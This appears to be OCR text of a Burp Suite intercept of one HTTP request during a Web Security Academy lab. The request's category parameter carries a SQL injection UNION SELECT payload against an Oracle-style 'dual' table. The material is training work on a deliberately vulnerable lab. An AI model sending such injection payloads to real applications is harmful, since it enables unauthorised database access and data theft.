 Intercept on Forward Drop Request to https://0a53009f04381e7280440871000c0045.web-security-academy.net:443
Time Type Direction Method URL
17:19:29 22 Nov 2... HTTP → Request GET https://0a53009f04381e7280440871000c0045.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a53009f04381e7280440871000c0045.web-security-academy.net
3 Cookie: session=hivUvN6V9EDm65ZRb4hfHb8XkwhLIYxd
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a53009f04381e7280440871000c0045.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19